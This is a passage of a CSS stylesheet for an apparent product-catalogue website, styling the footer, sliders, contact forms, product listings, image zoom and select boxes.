  width: 100%;
  position: relative
}
.footer-column:before {
  content: "";
  width: 1px;
  height: 100%;
  background: #707070;
  position: absolute;
  right: -15px;
  top: 0
}
.footer-column .common-box {
  text-align: center;
  display: table-cell;
  vertical-align: middle
}
.footer-column .common-box h6 {
  color: #707070;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  font-family: Poppins, sans-serif;
  margin: 10px 0
}

.footer-column .common-box .download-browser a {
  color: #707070;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  font-family: Poppins, sans-serif
}
.footer-column .common-box .download-browser a:hover {
  text-decoration: none
}
.footer-column .common-box .email-icon {
  width: 100%;
  margin: 0;
  padding: 0;
  text-align: center
}
.footer-column .common-box .email-icon ul {
  min-height: 50px;
  text-align: center
}
.footer-column .common-box .email-icon ul li {
  width: 60px;
  height: 60px;
  display: inline-block;
  margin: 10px;
  border: 3px solid #707070;
  text-align: center;
  line-height: 50px;
  border-radius: 50%;
  overflow: hidden
}
.footer-column .common-box .email-icon ul li:hover {
  border: 3px solid #f36b21
}
.footer-column .common-box .email-icon ul li:hover a {
  color: #f36b21
}
.footer-column .common-box .email-icon ul li a {
  width: 40px;
  display: block;
  margin: auto;
  height: 40px;
  line-height: 58px;
  color: #707070;
  font-size: 30px
}
.footer-column .common-box .email-icon ul li a img {
  max-width: 100%;
  height: auto
}
.footer-column .common-box ul.footer-button-link li {
  padding: 4px 0;
  max-width: 200px;
  margin: auto
}
.footer-column .common-box ul.footer-button-link li a {
  display: block;
  padding: 8px 0;
  text-decoration: none
}
.footer-column .common-box ul.footer-button-link li a:hover {
  background: #fc762c
}
.footer-column .common-box .email-subscribe-form {
  padding: 0;
  text-align: center;
  max-width: 206px;
  margin: auto
}
.footer-column .common-box .email-subscribe-form .gform_wrapper {
  margin: 0
}
.footer-column .common-box .email-subscribe-form .gform_wrapper .gform_footer {
  margin: 0;
  padding: 10px 0
}
.footer-column .common-box .email-subscribe-form .gform_wrapper .gform_footer input[type=submit] {
  width: 100%;
  border: 0;
  padding: 8px 0;
  margin: 0
}
.footer-column .common-box .email-subscribe-form .gform_wrapper ul.gform_fields li.gfield {
  padding-right: 0;
  margin: 0
}
.footer-column .common-box .email-subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container.ginput_container_email input.medium {
  background: #d4d4d4;
  border: none;
  padding: 10px 0;
  text-align: center;
  width: 100%;
  font-size: 13px;
  border-radius: 6px;
  margin: 0;
  outline: none
}
.footer-column .common-box .email-subscribe-form .gform_wrapper ul.gform_fields li.gfield label.gfield_label {
  display: none!important
}
.custom-footer {
  background: #202323;
  padding: 15px 0;
  text-align: center
}
.custom-footer .copy-write-txt {
  line-height: 26px;
  width: 100%;
  max-width: 60%;
  margin: 0 auto
}
.custom-footer .copy-write-txt p {
  opacity: .7;
  text-transform: capitalize;
  font-weight: 300;
  color: #fff
}
.custom-footer .copy-write-txt a {
  text-align: right;
  float: right;
  color: #fff;
  line-height: 23px;
  font-size: 14px
}
section.page-banner {
  background-repeat: no-repeat!important;
  background-position: 50%!important;
  background-size: cover!important;
  min-height: 500px;
  max-height: 840px;
  position: relative
}
section.page-banner div.caption {
  position: absolute;
  top: 50%;
  width: 100%;
  height: auto;
  color: #fff;
  transform: translateY(-50%)
}
section.page-banner div.caption h1 {
  font-size: 115px;
  color: #fff;
  letter-spacing: .9px;
  font-weight: 300;
  vertical-align: top;
  text-transform: uppercase;
  font-weight: 700
}
.slider-main-area {
  height: auto;
  width: 100%;
  margin-bottom: 0;
  position: relative;
  padding-bottom: 30px
}
.slider-main-area .slider-image-wrap {
  max-width: 768px;
  width: 100%;
  float: right;
  margin-top: 0;
  overflow: hidden;
  text-align: center
}
.slider-main-area .slider-image-wrap img {
  max-width: 100%;
  height: auto;
  display: block;
  margin: auto
}
.slider-main-area ul.slick-dots {
  position: absolute;
  bottom: 45px;
  width: 100%;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out
}
.slider-main-area ul.slick-dots li {
  display: inline-block;
  margin: 0 10px
}
.slider-main-area ul.slick-dots li button {
  border: 2px solid #ccc;
  padding: 0;
  width: 24px;
  height: 24px;
  line-height: 10px;
  color: #fff;
  text-indent: -4000px;
  border-radius: 50%;
  position: relative;
  box-shadow: 0 0 11px #ccc;
  outline: none;
  cursor: pointer
}
.slider-main-area ul.slick-dots li.slick-active button:before {
  content: "";
  position: absolute;
  left: 4px;
  top: 3.3px;
  width: 13px;
  height: 13px;
  background: #fff;
  border-radius: 50%
}
.slider-main-area:hover button.slick-next.slick-arrow, .slider-main-area:hover button.slick-prev.slick-arrow, .slider-main-area:hover ul.slick-dots {
  opacity: 1;
  visibility: visible
}
.slider-main-area .main-sub-title-wrap {
  position: absolute;
  top: 55px;
  margin-top: 145px;
  width: 100%;
  max-width: 800px;
  left: 2px
}
.slider-main-area .main-sub-title-wrap .sub-title-box {
  background: rgba(0, 0, 0, .3);
  width: 100%;
  max-width: 800px;
  padding: 24px 15px;
  float: left
}
.slider-main-area .main-sub-title-wrap .sub-title-box h1 {
  float: left;
  margin: 30px 15px 0;
  line-height: 88px;
  font-size: 135px;
  letter-spacing: 15px;
  color: #fff;
  font-weight: 900;
  vertical-align: top;
  text-transform: uppercase
}
.slider-main-area .main-sub-title-wrap .sub-title-box p {
  width: 100%;
  max-width: 314px;
  float: left;
  margin-bottom: 0;
  color: #fff;
  text-align: left;
  text-transform: uppercase;
  font-size: 50px;
  font-weight: 500;
  line-height: 71px;
  letter-spacing: 1.9px
}
.slider-main-area .main-sub-title-wrap .model-item-wrap {
  float: right;
  width: 100%;
  text-align: left;
  max-width: 246px;
  margin-right: 24%;
  padding: 24px 0
}
.slider-main-area .main-sub-title-wrap .model-item-wrap h4 {
  color: #f36b21;
  margin: 0;
  font-size: 32px;
  line-height: 44px;
  font-style: italic;
  font-weight: 600
}
.slider-main-area .main-sub-title-wrap .model-item-wrap h4.second-model-txt {
  margin-left: 20%
}

button.slick-next.slick-arrow, button.slick-prev.slick-arrow {
  background: none;
  position: absolute;
  z-index: 9999;
  top: 50%;
  color: #fff;
  border: none;
  padding: 0;
  font-size: 15px;
  border: 2px solid #f36b21;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  overflow: hidden;
  outline: none;
  text-indent: -4000px;
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out
}
button.slick-next.slick-arrow {
  right: -60px
}
button.slick-next.slick-arrow:before {
  font-family: FontAwesome;
  content: "\f105";
  position: absolute;
  font-size: 23px;
  left: 20px;
  top: 5px;
  color: #f36b21;
  text-indent: 0
}
button.slick-prev.slick-arrow {
  left: -60px
}
button.slick-prev.slick-arrow:before {
  font-family: FontAwesome;
  content: "\f104";
  position: absolute;
  font-size: 23px;
  left: 20px;
  top: 5px;
  color: #f36b21;
  text-indent: 0
}

.accordation-wrapper {
  padding: 0;
  min-height: 300px;
  width: 100%;
  max-width: 90%;
  margin: auto
}
.accordation-wrapper .accordion {
  width: 100%
}
.accordation-wrapper .accordion h3 {
  background: #9faeb0;
  padding: 15px 15px 15px 77px;
  margin: 10px 0;
  font-size: 16px;
  border: 0;
  color: #fff;
  border-bottom: none;
  cursor: pointer;
  position: relative
}
.accordation-wrapper .accordion h3:hover {
  background-color: #a9b7b9
}
.accordation-wrapper .accordion h3:active {
  background: #a9b7b9
}
.accordation-wrapper .accordion h3 span {
  width: 59px;
  display: inline-block;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  border-right: 10px solid #fff
}
.accordation-wrapper .accordion div.faq-content {
  padding: 10px 15px 20px;
  display: none
}
.go-top-arrow {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 4px solid #707070;
  text-align: center;
  color: #707070;
  line-height: 40px;
  font-size: 20px;
  display: block;
  cursor: pointer;
  right: 30px;
  position: fixed;
  bottom: 100px
}
.go-top-arrow .fa-2x {
  font-size: 52px;
  margin-top: -9px
}
.page-heading {
  text-align: center;
  padding: 65px 0 40px
}
.page-heading .inner-logo-wrap {
  max-width: 270px;
  margin: auto
}
.page-heading h1 {
  font-size: 45px;
  line-height: 45px;
  font-weight: 600;
  color: #505050;
  margin: 10px 0 30px;
  text-transform: capitalize
}
.page-heading h1, .page-heading h1 span {
  position: relative
}
.page-heading h1 span:before {
  left: -85px
}
.page-heading h1 span:after, .page-heading h1 span:before {
  content: "";
  position: absolute;
  width: 60px;
  height: 5px;
  top: 50%
}
.page-heading h1 span:after {
  right: -85px
}
.aboutus-page {
  position: relative
}
.aboutus-page .aboutus-content-wrap {
  float: left;
  margin-left: 50%;
  min-height: 700px;
  padding-right: 15px;
  width: 100%;
  max-width: 45%
}
.aboutus-page .aboutus-content-wrap p {
  margin-bottom: 20px
}
.aboutus-page .aboutus-content-wrap p a {
  color: #f36b21
}
.aboutus-page .aboutus-content-wrap p:nth-of-type(2) {
  padding-left: 6%
}
.aboutus-page .aboutus-content-wrap p:nth-of-type(3), .aboutus-page .aboutus-content-wrap p:nth-of-type(4) {
  margin: 10px 0 23px -80px
}

.aboutus-page .common-cta-txt {
  width: 100%;
  float: left;
  text-align: center
}
.aboutus-page .common-cta-txt h3 {
  margin: 50px auto 75px;
  max-width: 700px;
  line-height: 36px;
  font-size: 22px;
  color: #505050
}
.aboutus-page .common-cta-txt h3 a {
  color: #f36b21;
  text-decoration: none
}
.aboutus-page .about-pic {
  float: left;
  width: 100%;
  max-width: 46%;
  min-height: 400px;
  overflow: hidden;
  margin-bottom: 40px;
  position: absolute;
  left: 0
}
.aboutus-page .about-pic img {
  display: block;
  max-width: 100%;
  height: auto
}

section.main-content-section {
  margin: 0 0 50px;
  position: relative;
  width: 100%
}
section.main-content-section .large-banner {
  width: 100%;
  text-align: center
}
section.main-content-section .large-banner img {
  margin: auto
}
.contact-page-description {
  margin-bottom: 70px
}

.contact-form .gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox] {
  margin-top: 0!important
}
.contact-form .gform_wrapper label.gfield_label {
  font-weight: 400
}
.contact-form .gform_wrapper label.gfield_label .gfield_required {
  color: #505050
}
.contact-form .gform_wrapper .top_label input.medium {
  width: 100%;
  max-width: 80%;
  border: 1px solid #707070;
  font-size: 14px;
  color: #505050
}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox {
  min-height: 65px
}
.contact-form li#field_2_7 li.gchoice_2_7_1 {
  width: 100%;
  max-width: 100%
}
.contact-form li#field_2_7 {
  padding-top: 0;
  margin-top: 0
}
.contact-form li#field_2_7 ul.gfield_checkbox {
  min-height: 60px
}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li {
  display: inline-block;
  max-width: 140px;
  width: 100%!important;
  margin: 3px 0;
  vertical-align: middle;
  padding: 0;
  color: #505050;
  float: left
}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li label {
  font-size: 14px!important
}
.contact-form input[type="checkbox"] {
  margin: 0
}
.contact-form .gform_wrapper textarea.medium {
  height: 160px;
  width: 100%;
  max-width: 80%
}
.contact-form .gform_wrapper .gform_footer input[type="submit"] {
  font-size: 14px;
  color: #fff;
  font-weight: 300;
  text-transform: capitalize;
  background: #006b69;
  border-radius: 25px;
  width: 120px;
  margin: 0;
  padding: 4px 10px;
  border: none;
  outline: none
}
.contact-form .gform_wrapper .gform_footer {
  padding: 0;
  margin: 0 0 50px;
  clear: both;
  width: 100%
}
.contact-form .gform_wrapper div.validation_error {
  color: red;
  font-size: 12px;
  font-weight: 400;
  margin-bottom: 0;
  border-top: 0;
  border-bottom: 0;
  padding: 0;
  clear: both;
  width: 100%;
  text-align: left
}
.contact-form .gform_wrapper .validation_message {
  color: red;
  font-weight: 400;
  letter-spacing: normal;
  padding: 0!important;
  font-size: 12px!important
}
.contact-details .google-iframe {
  margin: 30px 0 0;
  border: 1px solid #d4d4d4;
  padding: 5px 5px 0;
  width: 100%;
  max-width: 600px;
  overflow: hidden
}
.contact-details .google-iframe iframe {
  width: 100%
}

.contact-details .address-wrap {
  color: #1d1f21
}
.contact-details .address-wrap p {
  font-size: 18px;
  line-height: 30px
}

.contact-details .services-hours {
  background: #d4d4d4;
  width: 100%;
  max-width: 600px;
  padding: 10px 0;
  text-align: center;
  margin: 20px 0
}
.contact-details .services-hours h4 {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 10px
}
.contact-details .services-hours h6 {
  font-size: 14px;
  line-height: 21px;
  margin: 10px 0 5px;
  color: #707070
}
.mm-menu_offcanvas.mm-menu_opened {
  z-index: 99
}
.wpmm-menu.mm-menu.mm-menu_offcanvas.mm-menu_navbar_top-2.mm-menu_opened {
  background: #5b5b5b;
  z-index: 1
}
.mm-wrapper__blocker.mm-slideout {
  z-index: 99
}
.page-template a.mm-listitem__text {
  font-size: 12px;
  color: #fff!important;
  text-transform: capitalize;
  font-weight: 400
}
.page-template .gform_wrapper li.gfield.gfield_error {
  background: none;
  border: 0;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 0;
  max-width: 100%!important
}
.category-title {
  padding-left: 382px;
  margin: 50px 0 20px;
  overflow: hidden;
  position: relative
}
.category-title:before {
  max-width: 306px;
  left: -15px
}
.category-title:after, .category-title:before {
  content: "";
  width: 100%;
  height: 50px;
  position: absolute;
  transform: skewX(-21deg)
}
.category-title:after {
  max-width: 30px;
  top: 0;
  left: 313px
}
.category-title h4 {
  font-size: 30px;
  color: #0071ba;
  font-weight: 700;
  line-height: 49px;
  margin-bottom: 0
}
.product-listing {
  width: 100%
}
.product-listing .d-listing {
  width: 100%;
  padding-left: 5%
}
.product-listing .d-listing li {
  padding: 12px 0 12px 50px;
  position: relative
}
.product-listing .d-listing li a {
  text-decoration: none;
  margin: 0
}
.product-listing .d-listing li .icon-li {
  width: 30px;
  height: 30px;
  overflow: hidden;
  position: absolute;
  left: 12px;
  top: 8px
}
.product-listing .d-listing li .icon-li img {
  max-width: 22px
}
ul.tabs-btn-wrap {
  text-align: center;
  padding: 20px 0 40px
}
ul.tabs-btn-wrap li {
  display: inline-block;
  padding: 5px 20px
}
ul.tabs-btn-wrap li a {
  color: #fff;
  display: block;
  padding: 6px 37px;
  text-decoration: none;
  outline: none;
  font-size: 16px
}

.merchadising-content-wrap h4 {
  font-size: 30px;
  line-height: 36px;
  margin: 0;
  padding: 0;
  font-weight: 600;
  margin: 10px 0
}
.merchadising-content-wrap h6 {
  color: #0071ba;
  font-size: 18px;
  line-height: 26px;
  margin: 5px 0 30px
}
.merchadising-content-wrap h5.su-b-title {
  font-size: 18px;
  line-height: 36px;
  margin: 0 0 15px;
  color: #0071ba
}
.merchadising-content-wrap p {
  margin-bottom: 30px
}
.merchadising-content-wrap .green-btn-small {
  background: #0071ba;
  color: #fff;
  font-size: 14px;
  text-decoration: none;
  outline: none;
  padding: 5px 20px;
  margin: 10px 0;
  text-transform: uppercase
}
.merchandising-img-box {
  margin: auto;
  width: 100%;
  max-width: 260px
}
.product-wrapping {
  padding: 30px 0;
  margin-top: 0
}
.product-wrapping .merchadising-content-wrap {
  display: table;
  min-height: 460px
}
.product-wrapping .merchadising-content-wrap .inner-mechanding-area {
  display: table-cell;
  vertical-align: middle
}
.page-heading-area {
  width: 100%;
  text-align: center;
  background: url(../images/title-bg.png) no-repeat;
  background-position: top;
  background-size: 100%;
  min-height: 130px;
  position: relative;
  margin-top: 20px
}
.page-heading-area h3 {
  bottom: 0;
  position: absolute;
  width: 100%;
  line-height: 46px;
  margin: 0;
  color: #fff;
  font-weight: 700;
  font-size: 32px;
  padding: 10px 0;
  text-transform: uppercase
}
.container-fluid.landing-product-sec.odd .sub-content-wrap {
  padding-left: 15%
}
.product-listing-area {
  padding: 40px 0;
  margin-top: 40px
}
.product-listing-area .main-listing-wrap {
  width: 100%;
  position: relative;
  height: 100%;
  overflow: hidden
}
.product-listing-area .main-listing-wrap .product-img-sec {
  width: 100%;
  max-width: 350px;
  display: table;
  height: 300px
}
.product-listing-area .main-listing-wrap .product-img-sec .inner-product-box {
  width: 100%;
  max-width: 100%;
  display: table-cell;
  vertical-align: middle;
  text-align: center
}
.product-listing-area .main-listing-wrap .product-img-sec .inner-product-box img {
  width: auto;
  max-height: 300px
}
.product-listing-area .main-listing-wrap .product-content-section {
  width: calc(100% - 350px);
  display: table;
  height: 300px;
  padding: 0 80px
}
.product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap {
  display: table-cell;
  vertical-align: middle;
  max-width: 100%;
  width: 100%
}
.product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap h3 {
  font-size: 34px;
  font-weight: 600;
  position: relative;
  margin-bottom: 36px;
  line-height: 40px;
  padding-left: 8%
}
.product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap h3 a {
  color: #505050;
  display: block;
  text-decoration: none
}
.product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap h3:before {
  content: "";
  position: absolute;
  left: 0;
  height: 3px;
  width: 100%;
  bottom: -12px;
  max-width: 500px
}
.product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap p {
  margin-bottom: 15px
}
.product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat {
  text-align: left
}
.product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li {
  display: inline-block;
  margin: 10px 15px
}
.product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li a {
  background: #0071ba;
  color: #fff;
  padding: 6px 15px;
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
  display: block
}
.product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li a:hover {
  background: #0c524b
}
.product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap ul.megaSubCat li:first-child {
  margin-left: 0
}
.searchwp-highlight {
  background: #fdf408
}
.product-listing-area.even .product-content-section {
  float: left
}
.product-listing-area.even .product-content-section .sub-content-wrap ul.megaSubCat {
  text-align: center
}
.product-listing-area.odd .product-content-section {
  float: left
}

.email-subscribe-form .gform_wrapper div.validation_error {
  color: red;
  font-size: 12px;
  font-weight: 400;
  margin-bottom: 0;
  border-top: 0;
  border-bottom: 0;
  padding: 0;
  clear: both;
  width: 100%;
  text-align: left
}
.email-subscribe-form .gform_wrapper .validation_message {
  color: red;
  font-weight: 400;
  letter-spacing: normal;
  padding: 0!important;
  font-size: 12px!important
}
ul.category-btnlisting {
  text-align: left
}
ul.category-btnlisting li {
  display: inline-block;
  margin: 10px 15px
}
ul.category-btnlisting li a {
  background: #326eb2;
  color: #fff;
  padding: 6px 15px;
  font-size: 14px;
  font-weight: 400;
  text-decoration: none;
  display: block;
  text-transform: uppercase
}
ul.category-btnlisting li a:hover {
  background: #636363
}
ul.category-btnlisting li:first-child {
  margin-left: 0
}
.term_desc {
  padding: 35px 0;
  text-align: center
}
.product-listing-column {
  margin: 20px 0
}
.product-listing-column .accesories-product-box {
  width: 100%;
  max-width: 100%;
  background: #faf9f9;
  margin: 0 auto;
  height: 275px;
  overflow: hidden;
  display: table;
  padding: 0
}
.product-listing-column .accesories-product-box a {
  display: table-cell;
  vertical-align: middle;
  height: 100%;
  text-align: center
}
.product-listing-column .accesories-product-box a img {
  max-width: 90%;
  height: auto;
  display: block;
  margin: auto;
  width: auto;
  max-height: 200px
}

.product-listing-column ul.details-box {
  margin: 20px 0;
  padding: 0 10px
}
.product-listing-column ul.details-box li {
  display: block
}
.product-listing-column ul.details-box li a {
  text-decoration: none;
  color: #505050
}
.product-listing-column ul.details-box li a:hover {
  text-decoration: none
}
.product-listing-column ul.details-box li h3 {
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 6px;
  color: #505050;
  text-decoration: none
}
.product-listing-column ul.details-box li h6 {
  color: #505050;
  font-size: 14px;
  font-weight: 400
}
.product-listing-column ul.details-box li p {
  font-size: 12px;
  line-height: 19px;
  margin: 0 0 10px;
  color: #505050
}
.product-listing-column .mixed_pallet_example_content_div ul {
  list-style: disc;
  max-width: 200px;
  margin: 20px auto 10px
}
.product-listing-column .mixed_pallet_example_content_div ul li h3 {
  font-size: 14px;
  font-weight: 100;
  margin: 0 0 10px;
  line-height: normal;
  text-align: left
}

.calulator-section {
  width: 100%;
  max-width: 600px;
  border: 1px solid #d4d4d4;
  padding: 30px;
  text-align: center;
  margin: 20px auto
}
.calulator-section .dm-title {
  margin-bottom: 20px
}
.calulator-section .dm-title h2 {
  font-size: 24px;
  font-weight: 400;
  color: #0071ba
}
.calulator-section .dm-title p {
  color: #137066;
  font-size: 20px;
  margin: 0 0 10px;
  line-height: normal
}
.calulator-section .calulator-table-wrap {
  width: 100%;
  max-width: 80%;
  margin: auto
}
.calulator-section .calulator-table-wrap h3 {
  font-size: 15px;
  margin-right: 24px;
  font-weight: 400;
  color: #137066
}
.calulator-section .calulator-table-wrap h4 {
  font-size: 18px;
  color: #505050
}
.calulator-section .calulator-table-wrap h6 {
  font-size: 14px;
  color: #505050
}
.calulator-section .calulator-table-wrap .cals-field {
  width: 100%;
  max-width: 160px;
  margin: auto;
  text-align: center;
  border: 1px solid #d4d4d4
}
.calulator-section .calulator-table-wrap table td {
  padding: 8px
}
.error404 .page-heading, .search .page-heading {
  display: none
}
.pro-gallery-img {
  width: 100%;
  max-width: 100%;
  padding: 50px 0
}
.pro-gallery-img .large-product-box:first-child {
  width: 100%;
  max-width: 600px;
  margin: 20px auto;
  float: none
}
.pro-gallery-img .large-product-box {
  width: 100%;
  max-width: 210px;
  float: left
} 
.single-product-details {
  padding: 50px 0
}
.single-product-details h2 {
  font-size: 31px;
  font-weight: 400;
  line-height: 36px;
  margin: 10px 0
}
.single-product-details h4 {
  font-size: 20px;
  line-height: 28px;
  font-weight: 400;
  margin: 0;
  padding: 0;
  color: #137066;
  margin: 10px 0 15px
}
.single-product-details h6 {
  color: #505050;
  font-size: 18px;
  line-height: 26px;
  margin: 5px 0 16px;
  font-weight: 400
}
.single-product-details h5 {
  color: #137066;
  font-size: 18px;
  line-height: 26px;
  margin: 35px 0 5px;
  font-weight: 400
}
.single-product-details .pro-content-table {
  padding: 10px 0;
  margin: 0 0 10px
}
.single-product-details .pro-content-table table {
  width: 100%
}
.single-product-details .pro-content-table table tr {
  border-bottom: 1px solid #505050;
  border-top: 1px solid #505050
}
.single-product-details .pro-content-table table tr td {
  padding: 8px 0;
  font-size: 12px;
  font-weight: 400
}
.single-product-details .pro-content-table h3 {
  color: #505050;
  font-size: 16px;
  margin: 30px 0 0;
  border-bottom: 1px solid #505050;
  line-height: 36px;
  font-weight: 400
}
.single-product-details .pro-content-table ul {
  padding: 25px 0
}
.single-product-details .pro-content-table ul li {
  display: inline-block;
  max-width: 175px;
  padding: 0 15px;
  width: 100%;
  font-size: 12px;
  text-align: center;
  color: #707070
}
.single-product-details .pro-content-table ul li a {
  display: block;
  width: 100%;
  max-width: 50px;
  margin: 10px auto;
  text-align: center
}
.zooming-img {
  width: 100%;
  float: left;
  position: relative
}
.zooming-img .xzoom-container {
  display: inline-block;
  width: 100%
}
.zooming-img .xzoom-container .large-zooming-img {
  width: 100%;
  display: table;
  max-width: 540px;
  height: 440px;
  overflow: hidden;
  margin: 50px auto 20px;
  padding: 15px;
  text-align: center
}
.zooming-img .xzoom-container .large-zooming-img .inner-zomming-warp {
  display: table-cell;
  vertical-align: middle;
  max-width: 540px;
  overflow: hidden
}
.zooming-img .xzoom-container .large-zooming-img .inner-zomming-warp .xzoom2 {
  border: 0;
  box-shadow: none;
  display: block;
  max-height: 400px;
  margin: auto;
  max-width: inherit;
  width: auto!important
}

.zooming-img .xzoom-container .xzoom-thumbs {
  text-align: center;
  margin-bottom: 10px
}
.zooming-img .xzoom-container .xzoom-thumbs ul.thum-icon-box {
  text-align: center
}
.zooming-img .xzoom-container .xzoom-thumbs ul.thum-icon-box li {
  display: inline-block;
  float: none
}
.zooming-img .xzoom-container .xzoom-thumbs ul.thum-icon-box li .thumb-box {
  width: 100%;
  max-width: 170px;
  display: table-cell;
  vertical-align: middle;
  height: 145px;
  overflow: hidden;
  margin: 0
}
.zooming-img .xzoom-container .xzoom-thumbs ul.thum-icon-box li .thumb-box .xzoom-gallery2 {
  margin-left: 0!important;
  margin-bottom: 0!important;
  border: none;
  max-height: 140px!important;
  max-width: inherit!important;
  width: auto!important
}
.zooming-img .xzoom-container .xzoom-thumbs ul.thum-icon-box li .thumb-box .xactive {
  box-shadow: none!important;
  border: none!important
}
.zooming-img .mignify-img-area {
  position: absolute;
  width: 500px;
  height: 475px;
  left: 97%;
  top: 50px
}
.xzoom-lens img, .xzoom-preview img, .xzoom-source img {
  display: block;
  max-width: none;
  max-height: none;
  transition: none
}
.xzoom-hidden, .xzoom-source {
  display: block;
  position: static;
  float: none;
  clear: both
}
.xzoom-hidden {
  overflow: hidden
}
.xzoom-lens, .xzoom-preview {
  border: 1px solid #d4d4d4;
  background: #fff!important;
  box-shadow: 0 0 10px rgba(0, 0, 0, .5)
}
.xzoom-lens {
  cursor: crosshair
}
.xzoom-loading {
  background-position: 50%;
  background-repeat: no-repeat;
  border-radius: 100%;
  opacity: .7;
  background: url(../images/xloading.gif);
  width: 48px;
  height: 48px
}
.xactive {
  box-shadow: 0 0 3px 0 #4aa9d2;
  border: 1px solid #4aaad2
}
.xzoom-caption {
  position: absolute;
  bottom: -43px;
  left: 0;
  background: #000;
  width: 100%;
  text-align: left
}
.xzoom-caption span {
  color: #fff;
  font-family: Arial, sans-serif;
  display: block;
  font-size: .75em;
  font-weight: 700;
  padding: 10px
}
.tab-logding-more {
  min-height: 75px;
  padding: 40px 0
}
#loadMore {
  padding: 6px 0;
  text-align: center;
  font-size: 14px;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 400;
  display: block;
  max-width: 380px;
  margin: auto;
  background-color: #0071ba;
  border: 0;
  box-shadow: none;
  transition: all .6s ease-in-out;
  -webkit-transition: all .6s ease-in-out;
  -moz-transition: all .6s ease-in-out;
  -o-transition: all .6s ease-in-out
}
#loadMore:hover {
  background-color: #0071ba
}
.row.productbox {
  max-height: 420px;
  overflow: hidden
}
.row.productbox.open {
  max-height: inherit;
  overflow: inherit
}
.cat_block.right .category-title {
  padding-left: 0;
  padding-right: 382px;
  text-align: right
}
.cat_block.right .category-title:after, .cat_block.right .category-title:before {
  display: none
}
.cat_block.right .category-title h4:before {
  max-width: 30px;
  right: 305px
}
.cat_block.right .category-title h4:after, .cat_block.right .category-title h4:before {
  content: "";
  width: 100%;
  height: 50px;
  position: absolute;
  transform: skewX(21deg)
}
.cat_block.right .category-title h4:after {
  max-width: 300px;
  right: -11px
}
.cta-section {
  margin-bottom: 70px
}
.accessoreis-ctabar a, .accessoreis-ctabar a:hover {
  text-decoration: none
}
.accessoreis-ctabar h2 {
  text-align: center;
  padding: 20px 0;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 400;
  color: #fff;
  text-transform: uppercase
}
.accessoreis-ctabar .dumpcart-cta {
  margin: 0 auto 70px;
  width: 100%;
  max-width: 80%
}
.accessoreis-ctabar .dumpcart-cta .accesories-cat-box {
  width: 100%;
  max-width: 100%;
  margin: 0 auto 10px;
  height: 215px;
  display: table
}
.accessoreis-ctabar .dumpcart-cta .accesories-cat-box .cta-bar-img {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  margin: 10px auto;
  text-align: center
}
.accessoreis-ctabar .dumpcart-cta .accesories-cat-box .cta-bar-img img {
  width: auto;
  max-height: 150px;
  margin: auto;
  display: block
}
.accessoreis-ctabar .dumpcart-cta ul.dumpbar-content-bar {
  width: 100%;
  max-width: 270px;
  margin: auto
}
.accessoreis-ctabar .dumpcart-cta ul.dumpbar-content-bar li {
  padding: 0 15px
}
.accessoreis-ctabar .dumpcart-cta ul.dumpbar-content-bar li h3 {
  color: #fff;
  font-size: 16px;
  line-height: 22px;
  font-weight: 400
}
.accessoreis-ctabar .dumpcart-cta ul.dumpbar-content-bar li h6 {
  color: #fff;
  font-size: 12px;
  margin: 20px 0 10px
}
.warning-wrap {
  margin: 30px 0
}
.warning-wrap p {
  font-size: 12px;
  line-height: 21px
}
.product-img-left-wrap {
  float: left;
  width: 100%;
  max-width: 41.333%
}
.product-img-left-wrap .category-img-box {
  width: 100%;
  max-width: 80%;
  margin: 40px auto 0;
  min-height: 415px;
  display: table
}
.product-img-left-wrap .category-img-box .inner-cate-img-wrap {
  display: table-cell;
  vertical-align: middle;
  text-align: center
}
.product-img-left-wrap .category-img-box .inner-cate-img-wrap img {
  margin: auto;
  max-width: 100%;
  height: auto;
  display: block;
  max-height: 300px;
  width: auto
}
.product-content-right-wrap {
  float: left;
  width: 100%;
  max-width: 56.666%
}
.green-cta-box {
  background: #0071ba;
  padding: 10px 0;
  text-align: center;
  width: 100%;
  margin: 30px 0
}
.green-cta-box h2 {
  color: #fff;
  margin: 0;
  line-height: 45px;
  font-size: 28px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: .9px
}
.selectbox-area {
  margin: 20px 0;
  padding: 0
}
.selectbox-area, .selectbox-area .inner-selection-area {
  float: left;
  width: 100%
}
.selectbox-area .inner-selection-area .selCont {
  clear: both;
  float: left;
  width: 100%;
  max-width: 100%;
  margin-bottom: 15px
}
.selectbox-area .inner-selection-area .selCont select {
  padding: 10px;
  width: 100%;
  font-size: 14px;
  font-weight: 100;
  position: relative;
  cursor: pointer;
  border: 1px solid #505050;
  outline: none;
  background: url(../images/select-arrow.png) no-repeat;
  background-position: 98% 17px;
  background-size: 22px;
  -moz-appearance: none;
